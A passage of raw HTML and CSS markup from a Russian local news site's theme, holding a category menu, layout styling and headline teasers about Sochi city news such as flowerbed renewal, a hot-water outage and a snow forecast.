.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6044";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1209";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/" rel="bookmark" class="td-image-wrap " title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/8-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/" rel="bookmark" title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники">В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/#respond">0</a></span> </span></div><div class="td-excerpt">Три месяца назад в Сочи стартовала патриотическая акция «Звезда...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/" rel="bookmark" class="td-image-wrap " title="Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/" rel="bookmark" title="Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления">Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/#respond">0</a></span> </span></div><div class="td-excerpt">1 февраля в Сочи до 19:00 из-за работ, проводимых...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/" rel="bookmark" class="td-image-wrap " title="Сильный снег прогнозируется в горном кластере Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/3809e9d3-af71-4d77-bee1-5347fa828e65-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/" rel="bookmark" title="Сильный снег прогнозируется в горном кластере Сочи">Сильный снег прогнозируется в горном кластере Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">До конца дня 1 февраля в высоких горах Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" title="В Сочи можно бесплатно посетить 